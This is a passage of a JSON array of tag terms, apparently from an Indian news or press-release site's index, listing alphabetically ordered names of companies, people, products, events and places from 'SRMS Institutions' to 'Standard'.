Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard 